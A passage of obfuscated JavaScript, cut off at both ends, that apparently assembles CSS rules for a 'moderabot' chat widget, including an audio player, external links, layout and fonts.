3)+_0x5a4dc3(_0x21e998._0x1ef6b3,0x1ae,_0x21e998._0x4a8723,_0x21e998._0x6fd594)+_0x2dfc6e(0x471,-_0x21e998._0x4d264f,_0x21e998._0x329543,-_0x21e998._0x4c4e12)+_0x5a4dc3(0x69e,0x2f2,_0x21e998._0x414532,0x3d3)+_0x5a4dc3(_0x21e998._0x5719cf,_0x21e998._0x5e8214,_0x21e998._0x5b5c29,0x488)+'ortan'+_0x2dfc6e(-0x20,_0x21e998._0x4999eb,_0x21e998._0x12f365,_0x21e998._0x5d29b2)+_0x2dfc6e(0x215,_0x21e998._0x16a38a,0x27f,_0x21e998._0x29077f)+_0x2dfc6e(0x7e9,0x3d0,_0x21e998._0x3c6af5,0x796)+_0x2dfc6e(_0x21e998._0x599752,_0x21e998._0x2aba97,0xb1a,0x674)+_0x2dfc6e(0xc3c,0x3ea,0x829,_0x21e998._0x47ee28)+_0x2dfc6e(_0x21e998._0x1112e6,0xedc,_0x21e998._0x5848fc,_0x21e998._0x1bf92d)+_0x5a4dc3(0x725,0x289,0x4fb,0x655)+_0x2dfc6e(0x44e,-0x1b1,0x1af,0x55)+_0x2dfc6e(0x548,_0x21e998._0x3f372d,0xaa7,_0x21e998._0x514776)+_0x2dfc6e(-_0x21e998._0x3c5c38,0x27b,_0x21e998._0x3bff9b,_0x21e998._0x1736d4)+_0x2dfc6e(0x3b9,_0x21e998._0x3d0e34,_0x21e998._0x114ad1,_0x21e998._0x918b78)+'sitio'+_0x5a4dc3(-0x45,_0x21e998._0xaf5811,_0x21e998._0x524fa2,0x4d4)+_0x2dfc6e(-_0x21e998._0x23af6e,_0x21e998._0x3c3dad,_0x21e998._0x295d06,0x62c)+_0x2dfc6e(-_0x21e998._0x55ee43,-0x123,_0x21e998._0x3ce92a,0xc8)+'ase\x20!'+_0x5a4dc3(0xb44,_0x21e998._0x419b94,_0x21e998._0x394ba2,_0x21e998._0x4a7715)+_0x5a4dc3(_0x21e998._0x304ddf,0x745,_0x21e998._0x200054,_0x21e998._0x253ce8)+_0x2dfc6e(0xa57,0xaf4,0xaa7,0x855)+_0x5a4dc3(_0x21e998._0x10469c,_0x21e998._0x232b31,_0x21e998._0x36e88f,_0x21e998._0x2896f1)+_0x2dfc6e(0x996,_0x21e998._0x46f62d,0x7ed,0xbff)+'-brea'+_0x5a4dc3(0x13a,_0x21e998._0x3aacc0,0x3cc,0x68b)+_0x5a4dc3(_0x21e998._0x36f71b,_0x21e998._0x5ce932,_0x21e998._0x3e2a06,_0x21e998._0x2a2247)+'ll\x20!i'+_0x2dfc6e(-0x2ff,-_0x21e998._0x67101e,0x14c,-_0x21e998._0x12bfc0)+_0x2dfc6e(0x76d,-0xba,_0x21e998._0x5a2c1f,-0x20)+_0x2dfc6e(0x21b,_0x21e998._0x2ea97e,0x27f,_0x21e998._0x31ca13)+'\x20\x20\x20}\x0a'+_0x5a4dc3(_0x21e998._0x2e5b95,0xfc2,0x698,_0x21e998._0x402a5b)+_0x5a4dc3(_0x21e998._0x5abe3b,0xe6,0x9ed,0x63b)+_0x5a4dc3(0xf05,0xab1,0x562,0xa71)+'abot-'+_0x2dfc6e(_0x21e998._0x5567ff,0xd98,_0x21e998._0x23f9f4,_0x21e998._0x81942)+_0x2dfc6e(0x5f7,_0x21e998._0x3a4638,0x707,_0x21e998._0x5c5a86)+'ernal'+'-link'+_0x2dfc6e(_0x21e998._0x275e61,_0x21e998._0x1c4bb3,0x3b8,0x79e)+_0x2dfc6e(0xc91,0x6ef,0xa95,_0x21e998._0x5931a8)+_0x5a4dc3(0x5ce,_0x21e998._0x4d9e35,_0x21e998._0x27e8d3,0x323)+_0x5a4dc3(0x95c,0x7b4,_0x21e998._0x3d4c8c,0x546)+_0x2dfc6e(_0x21e998._0xa2b54b,0x93f,0x95f,0xafc)+_0x2dfc6e(-_0x21e998._0x681b4e,_0x21e998._0x331ff5,_0x21e998._0x401df8,_0x21e998._0x47197d)+_0x2dfc6e(0x2b5,-0xe9,0x2a7,_0x21e998._0x43fae6)+_0x2dfc6e(0xac1,0x448,_0x21e998._0x230749,_0x21e998._0x415841)+_0x5a4dc3(-_0x21e998._0x507008,0x37a,-0x1db,_0x21e998._0xbfd865)+'\x0a\x20\x20\x20\x20'+_0x2dfc6e(0x1fb,0x675,0x27f,0x6bd)+'\x20text'+_0x5a4dc3(-0x76,-0x2a0,0x204,0x20f)+'ratio'+'n:\x20un'+_0x2dfc6e(_0x21e998._0x50ce9d,_0x21e998._0x1693fd,_0x21e998._0x5d7234,-0x103)+_0x5a4dc3(_0x21e998._0x4442fa,0x99d,_0x21e998._0x39ac9b,0x90a)+_0x2dfc6e(0x3ea,-_0x21e998._0x2ab3eb,0x14c,0x443)+_0x2dfc6e(_0x21e998._0x432f9d,_0x21e998._0x35e210,0x357,0x25a)+_0x2dfc6e(_0x21e998._0x4e8a67,-_0x21e998._0x27cc44,_0x21e998._0x4798d0,_0x21e998._0x5de43a)+_0x5a4dc3(_0x21e998._0x2f96d8,0x642,-_0x21e998._0x465ef8,0x281)+_0x5a4dc3(0xf07,_0x21e998._0xb1c494,_0x21e998._0x1306cb,0xb4b)+_0x5a4dc3(_0x21e998._0x2307de,0xabd,_0x21e998._0x360686,0x63b)+_0x5a4dc3(_0x21e998._0x514033,_0x21e998._0x29ef62,0xce7,_0x21e998._0x483f04)+_0x5a4dc3(_0x21e998._0x29b41b,_0x21e998._0x56121a,_0x21e998._0xd5757d,_0x21e998._0x29df21)+_0x5a4dc3(_0x21e998._0x290eaa,0xd4e,_0x21e998._0x4b2563,_0x21e998._0x429d8c)+_0x2dfc6e(0x815,0x7c7,0x884,_0x21e998._0x1dcfee)+_0x2dfc6e(0x4eb,0x952,_0x21e998._0x1e9fd7,0x5af)+_0x5a4dc3(0x390,0x324,_0x21e998._0x261708,_0x21e998._0x3c8b0b)+_0x2dfc6e(_0x21e998._0x185b27,0x86c,_0x21e998._0x4ae0fc,_0x21e998._0x55d0f2)+_0x5a4dc3(_0x21e998._0x638d17,-_0x21e998._0x39b151,0x141,_0x21e998._0x5b8dc2)+'\x20\x20mar'+_0x5a4dc3(_0x21e998._0x41111e,0x20b,0x790,_0x21e998._0x26bdcc)+_0x2dfc6e(_0x21e998._0x368c0f,-0x169,0x318,0x207)+_0x5a4dc3(0x6b1,0xb23,_0x21e998._0x4ab8c2,_0x21e998._0x32cc41)+_0x2dfc6e(0x4fe,0x589,_0x21e998._0x3a1c92,0x71f)+'\x20\x20\x20\x20\x20'+'displ'+_0x5a4dc3(0x3d3,_0x21e998._0x4837b1,0x60a,0x7f4)+_0x5a4dc3(0x5f3,0x69c,_0x21e998._0x405caa,0x466)+_0x5a4dc3(0xc0a,_0x21e998._0x49b743,_0x21e998._0x3bb97,_0x21e998._0x25902c)+_0x2dfc6e(_0x21e998._0xe1120,_0x21e998._0x2301e7,0xe2,0x1f8)+'\x0a\x0a\x20\x20\x20'+_0x2dfc6e(-0x1e7,_0x21e998._0x4c5e51,_0x21e998._0x1f26d0,-0x128)+'.mode'+_0x2dfc6e(_0x21e998._0x367514,0x93c,_0x21e998._0x1b8aaa,0x542)+'-widg'+'et-au'+_0x2dfc6e(_0x21e998._0x655090,0x1e0,0x590,_0x21e998._0x32a2d0)+_0x5a4dc3(0xb3,0x598,-_0x21e998._0x36d227,0x2ed)+_0x5a4dc3(_0x21e998._0x4b8426,_0x21e998._0x21a685,_0x21e998._0x37f2b1,0x733)+_0x5a4dc3(_0x21e998._0x2eae22,0x6fe,_0x21e998._0x36c321,0x323)+'\x20\x20\x20di'+_0x5a4dc3(0x2ca,0x6aa,_0x21e998._0x56458a,_0x21e998._0x27e6c8)+_0x2dfc6e(0x100,-_0x21e998._0x44222c,0x513,_0x21e998._0x1af855)+_0x2dfc6e(_0x21e998._0x475e24,0x48e,_0x21e998._0x2180ca,_0x21e998._0x4c1e62)+_0x2dfc6e(-_0x21e998._0x24bd1e,0x74e,_0x21e998._0x45dbd0,_0x21e998._0x156218)+_0x5a4dc3(-0x2a7,-_0x21e998._0x1f95d3,_0x21e998._0x3ba483,0x1eb)+_0x5a4dc3(_0x21e998._0x72f2c8,_0x21e998._0x595be8,_0x21e998._0x19cbd8,_0x21e998._0x40a00e)+_0x2dfc6e(0xa68,0xb8a,0x9ff,0x77a)+'\x20cent'+_0x2dfc6e(0xcd3,0x335,0x837,_0x21e998._0x570714)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x49c47b,_0x21e998._0x413c50,0x846,_0x21e998._0x54bb3d)+_0x5a4dc3(0xe16,0x755,_0x21e998._0x1db32b,0xb8e)+_0x2dfc6e(0x8e5,_0x21e998._0x3a0d62,0x4ff,_0x21e998._0x2eae22)+_0x5a4dc3(_0x21e998._0x4228f0,0x3aa,0x2d9,0x323)+'\x20\x20\x20\x20p'+'addin'+_0x2dfc6e(0x76c,_0x21e998._0x54be8e,0x588,_0x21e998._0x2af581)+_0x5a4dc3(_0x21e998._0x2d4b70,_0x21e998._0xcfe86a,0x259,_0x21e998._0x25b0bd)+_0x2dfc6e(_0x21e998._0xf08479,_0x21e998._0x54128e,0x8f2,0x45e)+_0x5a4dc3(-0x220,0x4dd,_0x21e998._0x2efd95,0x323)+_0x2dfc6e(-_0x21e998._0xc6591,0x838,_0x21e998._0x327ddb,_0x21e998._0x2fc61a)+_0x5a4dc3(0x5f9,_0x21e998._0x404f7e,0x734,_0x21e998._0x1a6363)+_0x5a4dc3(_0x21e998._0x92a186,_0x21e998._0x2a5478,0x55c,_0x21e998._0x50df9d)+'8px;\x0a'+_0x2dfc6e(_0x21e998._0x411bfc,_0x21e998._0x3733a7,_0x21e998._0x3d535a,-_0x21e998._0x49104b)+_0x5a4dc3(0xd0,_0x21e998._0x410eda,0x5ff,_0x21e998._0x7adecd)+_0x5a4dc3(_0x21e998._0x369290,_0x21e998._0x15a1b9,0x42a,0x93d)+_0x5a4dc3(0x20f,0x392,_0x21e998._0x35bdf5,_0x21e998._0x36b1fe)+_0x2dfc6e(_0x21e998._0x88e88c,0x9dc,0x88f,_0x21e998._0x754112)+';\x0a\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x345289,_0x21e998._0x22eb3e,_0x21e998._0x819d16,_0x21e998._0x5a0dd2)+'\x20\x20min'+_0x5a4dc3(0xf74,0xc37,_0x21e998._0x25ec71,_0x21e998._0x3c4446)+_0x2dfc6e(_0x21e998._0x300202,_0x21e998._0x4168f2,_0x21e998._0x3a67bc,0xac4)+'0px;\x0a'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(-_0x21e998._0x336d03,-0x37,0x28a,-0x23f)+_0x5a4dc3(0x768,_0x21e998._0x4be8ca,0x763,0x2a0)+':\x20#F9'+_0x5a4dc3(0x29d,0x546,_0x21e998._0x55073d,_0x21e998._0x4f2502)+_0x5a4dc3(0xaed,_0x21e998._0x307565,_0x21e998._0x30b7f9,_0x21e998._0x17e3fe)+_0x2dfc6e(_0x21e998._0x327d4a,-_0x21e998._0x14a7c6,0x27f,_0x21e998._0xda177c)+_0x5a4dc3(_0x21e998._0x42f9f3,0xea7,_0x21e998._0x334822,_0x21e998._0x93f11)+_0x5a4dc3(_0x21e998._0x262cef,_0x21e998._0x57ee5e,_0x21e998._0xfca11b,_0x21e998._0x535fb2)+_0x2dfc6e(0x23e,0x57,_0x21e998._0x1128e1,_0x21e998._0x376bb4)+_0x5a4dc3(_0x21e998._0x4dbe52,0x655,0xae9,_0x21e998._0x58370b)+_0x2dfc6e(_0x21e998._0x2da65a,_0x21e998._0x10e86e,0x1df,-_0x21e998._0x470dbc)+_0x2dfc6e(_0x21e998._0x499332,-0xda,0x27f,-0x1df)+_0x5a4dc3(0x951,0x50a,_0x21e998._0x50f348,0x79b)+_0x2dfc6e(-0x25,0xc8,_0x21e998._0x28d60c,0x269)+'\x20.mod'+_0x2dfc6e(_0x21e998._0x257fe1,0x63e,0x8d5,0x4fd)+'t-wid'+_0x5a4dc3(0xe3a,_0x21e998._0xa20a39,_0x21e998._0xedbcc7,0x9c9)+'udio-'+_0x2dfc6e(_0x21e998._0x316d7f,0xf1,_0x21e998._0x850bd1,0x47e)+_0x2dfc6e(0x470,0x6d3,0x469,0x48e)+_0x2dfc6e(_0x21e998._0x2fec53,_0x21e998._0x616f7d,_0x21e998._0x45102b,_0x21e998._0x33a542)+_0x5a4dc3(0x51,0x85d,0x1e0,_0x21e998._0x14f338)+_0x5a4dc3(0x1052,0x1028,0x8b2,_0x21e998._0x1fe800)+'h:\x2024'+'px;\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(-_0x21e998._0x392cdd,0x56c,0x266,0x735)+'eight'+_0x2dfc6e(0x4d1,0x788,_0x21e998._0x57569c,_0x21e998._0x3267fc)+_0x5a4dc3(_0x21e998._0x596239,_0x21e998._0x1d528c,0x833,_0x21e998._0x72ea4a)+_0x2dfc6e(-0x2ae,_0x21e998._0x404be1,0x27f,_0x21e998._0x509d55)+_0x5a4dc3(_0x21e998._0x33ae36,_0x21e998._0x385fb3,_0x21e998._0x1310b3,_0x21e998._0x2b878c)+_0x2dfc6e(_0x21e998._0x55a79f,_0x21e998._0x1ce1e9,_0x21e998._0x3d5970,-_0x21e998._0x54c09e)+_0x5a4dc3(_0x21e998._0xccca04,-0x117,_0x21e998._0x2b85f3,_0x21e998._0x59e78c)+'4px;\x0a'+_0x5a4dc3(0x7c3,_0x21e998._0x15b6cf,0x226,0x323)+'\x20\x20\x20\x20\x20'+'backg'+'round')+(_0x2dfc6e(_0x21e998._0x2bf17f,_0x21e998._0x39dfe5,0x9e0,_0x21e998._0x3134aa)+_0x5a4dc3(0xd19,0xfca,_0x21e998._0x24c8d9,0xb81)+_0x5a4dc3(0x787,_0x21e998._0x35317e,_0x21e998._0x1153a1,0x723)+_0x2dfc6e(_0x21e998._0x360c76,-0x25c,_0x21e998._0x462771,_0x21e998._0x37c6ec)+_0x5a4dc3(0x519,0x14a,0x1e2,0x323)+_0x2dfc6e(0x708,_0x21e998._0x16bd98,_0x21e998._0x1cea6c,-0xf)+_0x5a4dc3(0x376,0x4d3,0x26a,0x1f7)+_0x2dfc6e(0x41a,_0x21e998._0x2b5248,0x417,_0x21e998._0x4784bd)+_0x5a4dc3(_0x21e998._0xbfa231,_0x21e998._0x50bbe7,_0x21e998._0x33dbf7,_0x21e998._0x4a73f5)+_0x5a4dc3(0x571,0x965,_0x21e998._0x19f6e8,0x546)+_0x5a4dc3(0x2ee,0x437,0x95c,0x6fc)+_0x2dfc6e(0x248,_0x21e998._0x1ff9f9,_0x21e998._0x24b13d,_0x21e998._0x1b14cc)+_0x2dfc6e(_0x21e998._0x324146,0x884,0x7b5,_0x21e998._0x1fa39a)+_0x2dfc6e(0xb18,0xb59,0xaa7,_0x21e998._0x1ef47d)+_0x2dfc6e(0x735,-_0x21e998._0x50195b,_0x21e998._0x273de8,-_0x21e998._0x3efc65)+_0x2dfc6e(0xe3e,0x67d,_0x21e998._0xeeef26,0xd03)+'lay:\x20'+_0x5a4dc3(0xc01,0xa08,_0x21e998._0x2150bd,0xa30)+_0x2dfc6e(_0x21e998._0x46c636,0xc22,_0x21e998._0x4abb61,_0x21e998._0x58823e)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x231159,0x7f2,0x3cf,0x578)+_0x2dfc6e(-0x236,_0x21e998._0x5c9dab,_0x21e998._0x361f60,_0x21e998._0x961e22)+'ms:\x20c'+_0x2dfc6e(_0x21e998._0x8cc722,0xbd8,0x8a2,_0x21e998._0xfebcbd)+';\x0a\x20\x20\x20'+_0x5a4dc3(0x1e4,_0x21e998._0x57ea58,0x91,0x323)+_0x2dfc6e(0x9ab,_0x21e998._0x1a2654,_0x21e998._0x483be0,0xb86)+_0x2dfc6e(0x3c3,_0x21e998._0x3d7770,0x4ce,-0x28)+_0x5a4dc3(0xed6,0x807,0x5c5,_0x21e998._0x38d0de)+_0x5a4dc3(_0x21e998._0x943477,_0x21e998._0x36a10f,0x61d,_0x21e998._0x14de1a)+_0x2dfc6e(0x350,_0x21e998._0x27a583,0x8a2,0x36a)+_0x2dfc6e(_0x21e998._0x49f629,-0x2e9,_0x21e998._0x7d6d64,-0x29c)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x1fcf47,0x781,0x88f,_0x21e998._0x1403ab)+_0x2dfc6e(_0x21e998._0x2edc80,_0x21e998._0x459f35,0x91a,_0x21e998._0x356678)+'\x200;\x0a\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20t'+_0x2dfc6e(_0x21e998._0x2a384a,0xd15,_0x21e998._0x51d152,0x803)+_0x2dfc6e(_0x21e998._0x5047c2,0x67b,_0x21e998._0x190ebb,0x566)+_0x5a4dc3(_0x21e998._0x33aea9,_0x21e998._0x46c8a3,_0x21e998._0x4aea9f,0x8f8)+_0x5a4dc3(_0x21e998._0x11d848,0x810,0x207,0x747)+_0x2dfc6e(0xd57,0x94f,_0x21e998._0x287e83,0x55b)+_0x5a4dc3(_0x21e998._0x2e6b9b,0xca8,0x58c,0xa40)+_0x5a4dc3(-0x1c2,-0xbf,_0x21e998._0x4cf734,0x283)+_0x2dfc6e(_0x21e998._0x3dbbbe,0x7d4,_0x21e998._0x16135e,_0x21e998._0x2ed330)+'}\x0a\x0a\x20\x20'+_0x2dfc6e(_0x21e998._0x17f5b3,0x5fb,_0x21e998._0x1369d8,_0x21e998._0x43c2f2)+_0x5a4dc3(-_0x21e998._0x1ec144,-_0x21e998._0x45df2f,-0x14a,0x352)+_0x5a4dc3(_0x21e998._0xab15f5,0xea3,_0x21e998._0x66f9a4,0x979)+'t-wid'+'get-a'+_0x5a4dc3(_0x21e998._0x47d522,0x1e4,0x5c8,0x157)+_0x5a4dc3(0x246,0xa1,_0x21e998._0x416c19,_0x21e998._0x2df683)+_0x2dfc6e(_0x21e998._0x1a8762,_0x21e998._0x3b36ff,_0x21e998._0x5bd1db,_0x21e998._0x1fdf51)+_0x2dfc6e(0x697,0x2c4,_0x21e998._0x2af454,_0x21e998._0x41430a)+'{\x0a\x20\x20\x20'+_0x2dfc6e(-0xe8,_0x21e998._0x560c87,0x27f,0x8)+_0x5a4dc3(_0x21e998._0x19f4ec,_0x21e998._0x471b3f,0xbe3,0x8e4)+_0x2dfc6e(0x73d,0x6ab,_0x21e998._0x31eab8,0x445)+'m:\x20sc'+_0x2dfc6e(0xde7,0xb57,_0x21e998._0x4ddbc5,_0x21e998._0x461d8d)+_0x5a4dc3(0x9ad,0x46a,0xa04,0x722)+_0x2dfc6e(0x4b7,-0x132,0x27f,-0xed)+'\x20\x20\x20}\x0a'+_0x2dfc6e(0x77a,_0x21e998._0x27eca3,_0x21e998._0x4abb61,_0x21e998._0x1d42bc)+_0x5a4dc3(0xa90,0x25e,0x25d,_0x21e998._0x39f485)+'moder'+'abot-'+'widge'+_0x2dfc6e(-_0x21e998._0x235d7c,-0x41e,_0x21e998._0x5be76d,0x406)+'io-pl'+_0x5a4dc3(0x3d1,_0x21e998._0xc1c7a3,-_0x21e998._0x22f841,0x463)+_0x5a4dc3(0x7af,_0x21e998._0x7dec1c,0xa65,_0x21e998._0x16a843)+_0x2dfc6e(0xbc0,_0x21e998._0x5747a4,_0x21e998._0x6bf8fb,0x5eb)+_0x5a4dc3(0x4e9,-0x12d,_0x21e998._0xb16c0d,0x323)+_0x5a4dc3(0xafb,0x7d5,_0x21e998._0x5df447,_0x21e998._0x964fc8)+'ll:\x20#'+_0x2dfc6e(0x6dc,_0x21e998._0x2f84db,0x483,0x824)+_0x2dfc6e(0xb79,_0x21e998._0x50abab,0xa49,0x90e)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x2fc,-_0x21e998._0x43701c,_0x21e998._0x37a308,_0x21e998._0x165e0e)+_0x2dfc6e(_0x21e998._0x5a62ba,0x6f0,_0x21e998._0x2113c7,-0x13e)+_0x2dfc6e(0x775,0x5b7,_0x21e998._0xd3ca43,_0x21e998._0x57fbac)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x4cb35c,_0x21e998._0x2ac20e,0x585,0xab2)+_0x5a4dc3(_0x21e998._0x5848fc,_0x21e998._0x446072,_0x21e998._0x5f074f,0x57c)+_0x2dfc6e(0x360,_0x21e998._0x35ce70,_0x21e998._0x576ea8,_0x21e998._0x472c78)+'et-au'+_0x2dfc6e(0x8bb,_0x21e998._0x48a8d7,0x4f2,_0x21e998._0x1c21da)+_0x2dfc6e(_0x21e998._0x3a5d3,_0x21e998._0x24be81,_0x21e998._0x4d6235,_0x21e998._0x5bc143)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0x114,_0x21e998._0x28f46c,0x27f,-_0x21e998._0x363a37)+_0x5a4dc3(0x509,0x3d9,_0x21e998._0x4e403e,_0x21e998._0x50ef41)+'th:\x208'+_0x2dfc6e(_0x21e998._0x19cc3c,_0x21e998._0xe59f67,_0x21e998._0x275845,_0x21e998._0x1e4cc9)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0x193,0x35,_0x21e998._0x3fcd64,-_0x21e998._0x1e353b)+_0x2dfc6e(_0x21e998._0x2de014,_0x21e998._0x4f660e,_0x21e998._0x1bbfc6,0x6dd)+_0x5a4dc3(_0x21e998._0x51edea,0xb09,_0x21e998._0x151be1,_0x21e998._0xd984db)+'px;\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(-0x3d,-0x130,0x27f,_0x21e998._0x356fde)+'\x20bord'+'er-ra'+_0x2dfc6e(_0x21e998._0x1279df,0xaba,_0x21e998._0x471ed9,_0x21e998._0x27f23f)+_0x2dfc6e(_0x21e998._0x15284a,_0x21e998._0x399989,_0x21e998._0x54306e,0x70b)+_0x2dfc6e(_0x21e998._0x1d6304,0x997,_0x21e998._0x45102b,0x88a)+_0x5a4dc3(_0x21e998._0x3ba786,_0x21e998._0x4e0e5d,-_0x21e998._0x23354d,_0x21e998._0x321b62)+_0x5a4dc3(0x9e4,_0x21e998._0x3aacc0,0xdf0,_0x21e998._0x3e8b47)+_0x5a4dc3(0x7fd,_0x21e998._0x48a980,0x469,_0x21e998._0x49b514)+_0x2dfc6e(0x833,0x338,0x52f,_0x21e998._0x53775d)+_0x2dfc6e(0x9e1,_0x21e998._0x46c7d0,0x95f,0x567)+'\x20#9D3'+_0x5a4dc3(0x659,0x758,_0x21e998._0x321ee6,_0x21e998._0x274417)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0x393,_0x21e998._0x19f6ce,_0x21e998._0x10e1d2,_0x21e998._0x48cd8c)+_0x2dfc6e(-0x14f,0x70a,0x1de,0x6ce)+'x-shr'+_0x2dfc6e(_0x21e998._0x2dd271,0xef5,0x9df,0xe2e)+_0x2dfc6e(0x3a3,0x27d,_0x21e998._0x2990b2,_0x21e998._0x2202de)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(-0x1,-0x5,_0x21e998._0x374a6f,-0x11a)+_0x5a4dc3(0xaa8,0x77d,_0x21e998._0x4a2d7a,0x9ca)+_0x2dfc6e(0x581,-0x103,0x1fe,-_0x21e998._0x583473)+'ht:\x204'+_0x2dfc6e(_0x21e998._0x36f71b,_0x21e998._0xb762ff,0x4ff,_0x21e998._0x11d848)+_0x5a4dc3(_0x21e998._0x37f51b,0x5fe,0x866,0x323)+_0x5a4dc3(_0x21e998._0x186510,_0x21e998._0x36e88f,_0x21e998._0x1b49fe,0x958)+_0x5a4dc3(_0x21e998._0x1284ac,_0x21e998._0x36ae4b,0x267,0x323)+_0x2dfc6e(_0x21e998._0x5f3270,0xab3,_0x21e998._0x5706d5,_0x21e998._0x29df21)+_0x2dfc6e(-_0x21e998._0x15bcda,0x25f,_0x21e998._0xd65d91,-0x161)+_0x5a4dc3(0x710,0x310,-_0x21e998._0x541774,_0x21e998._0x453575)+_0x2dfc6e(0x58d,0x49f,_0x21e998._0x321887,0x36c)+_0x5a4dc3(0x5bb,0x430,_0x21e998._0x339245,0x762)+_0x2dfc6e(-_0x21e998._0xfafb99,_0x21e998._0x263577,0xa8,-0x3f4)+_0x5a4dc3(_0x21e998._0x3eba90,0x6dd,0x493,0x620)+'\x20{\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x2606c6,0x1073,_0x21e998._0x3e5ce6,_0x21e998._0x3595fe)+_0x5a4dc3(-0x1b2,0x3a7,-0xb5,_0x21e998._0x3e4850)+_0x5a4dc3(0x54a,_0x21e998._0x278c94,0x649,0x323)+'\x20\x20\x20\x20\x20'+'\x20min-'+_0x2dfc6e(_0x21e998._0x3fb5c4,0x58e,0x942,_0x21e998._0x4459a3)+_0x2dfc6e(_0x21e998._0x22ead6,_0x21e998._0x27c411,_0x21e998._0x1ec11a,_0x21e998._0x484eb3)+_0x5a4dc3(0x572,0x796,_0x21e998._0x13c6f5,_0x21e998._0x16bb86)+_0x5a4dc3(_0x21e998._0x8a9795,-_0x21e998._0x41245e,0x634,0x323)+_0x2dfc6e(0xaa,_0x21e998._0x50f0fb,0x27f,_0x21e998._0x3c8297)+_0x5a4dc3(_0x21e998._0x98828,0x763,_0x21e998._0x5c0a27,0x830)+'ht:\x203'+_0x2dfc6e(0x7c9,0xb82,0x795,0x70e)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x11d,-0x240,0x759,0x323)+_0x5a4dc3(_0x21e998._0x5cc07d,0x9b2,0x2b1,_0x21e998._0x5168e5)+_0x5a4dc3(0x42d,_0x21e998._0x22e64f,-_0x21e998._0x584a2b,0x393)+'point'+_0x5a4dc3(0x659,_0x21e998._0x1adf91,_0x21e998._0x983b2c,_0x21e998._0x274681)+_0x5a4dc3(_0x21e998._0x2d5403,_0x21e998._0x1ab93f,0x1b8,0x323)+_0x2dfc6e(_0x21e998._0x2cb0c7,0x2d1,0x27f,-_0x21e998._0xa84e1e)+'\x20disp'+_0x5a4dc3(_0x21e998._0xe00874,0x6a3,_0x21e998._0x54bd78,_0x21e998._0x5ad5b7)+_0x5a4dc3(_0x21e998._0x1be634,0x5c,_0x21e998._0x18ac7a,0x45e)+_0x2dfc6e(_0x21e998._0x5eb4c2,_0x21e998._0x1351c9,_0x21e998._0x46190d,_0x21e998._0xbecbfd)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x7fd,_0x21e998._0x4e5ff5,_0x21e998._0x434905,0x79b)+_0x2dfc6e(0x66,0x506,_0x21e998._0x17e5eb,0x161)+_0x2dfc6e(0x254,_0x21e998._0x404f7e,0x2ae,_0x21e998._0x375597)+'erabo'+'t-wid'+_0x5a4dc3(_0x21e998._0x5f4faa,_0x21e998._0x224b63,_0x21e998._0x4b3bd5,0x9c9)+_0x2dfc6e(_0x21e998._0x10c74d,_0x21e998._0x48a8d7,_0x21e998._0x51d40f,-_0x21e998._0x31a72f)+_0x5a4dc3(_0x21e998._0x42533b,-_0x21e998._0x509849,-0x90,0x267)+'{\x0a\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x3145d0,_0x21e998._0x202b60,0x7a9,_0x21e998._0x4a5f74)+'\x20\x20\x20\x20f'+_0x5a4dc3(0xe73,_0x21e998._0x5b8fce,0xaaa,_0x21e998._0x313ed5)+_0x2dfc6e(_0x21e998._0x5cde3f,0xddd,0xa1e,0x68e)+_0x2dfc6e(_0x21e998._0x1effdd,0x341,0x411,_0x21e998._0x52b474)+_0x2dfc6e(0x5e5,_0x21e998._0x4b55e9,0xaa7,0xaea)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x5f4525,_0x21e998._0x5f2363,_0x21e998._0x377566,_0x21e998._0x520d06)+_0x5a4dc3(0x5f4,0x350,0x47a,_0x21e998._0x1836fb)+_0x2dfc6e(0x567,_0x21e998._0x2070d6,_0x21e998._0x1d6cb4,0x6ec)+'B3;\x0a\x20'+_0x5a4dc3(-_0x21e998._0x30ebf0,_0x21e998._0x453192,0x645,0x323)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0x3e9,0x261,_0x21e998._0x3d2461,_0x21e998._0x5257b2)+_0x2dfc6e(_0x21e998._0x42260f,0x616,_0x21e998._0x151bbe,0x2e6)+'ht:\x204'+_0x2dfc6e(0xabc,0x732,_0x21e998._0x1edbd7,0xa62)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x2c1964,-_0x21e998._0x16af9e,_0x21e998._0x5ceadf,_0x21e998._0x24d600)+_0x2dfc6e(0xdf6,_0x21e998._0x2ffdca,_0x21e998._0x120bfd,_0x21e998._0x47dd37)+_0x2dfc6e(_0x21e998._0x38d0de,0x4d7,0x942,_0x21e998._0x123de3)+_0x5a4dc3(_0x21e998._0x435e61,_0x21e998._0x7e05ad,_0x21e998._0x3cbc02,_0x21e998._0x5c7f2c)+_0x2dfc6e(0xcd7,_0x21e998._0x225125,0x8f2,_0x21e998._0x1bad75)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x28282f,0x1d5,0x27f,0x6fa))+('font-'+_0x2dfc6e(0xf46,_0x21e998._0x828d88,0xa81,0x5f5)+_0x2dfc6e(_0x21e998._0xc7c062,_0x21e998._0x7940b4,0xaab,_0x21e998._0x2e3ffc)+'M\x20San'+_0x5a4dc3(0x798,-_0x21e998._0x555020,-0x255,0x2a3)+_0x2dfc6e(0x1c,_0x21e998._0x5f1d52,0x196,-0xc0)+_0x5a4dc3(-0x107,0x55b,0x38e,_0x21e998._0x592a9a)+'\x0a\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x11614a,_0x21e998._0x10f4dc,0x27f,0x14)+_0x5a4dc3(0x51c,_0x21e998._0x263ff3,0x17c,_0x2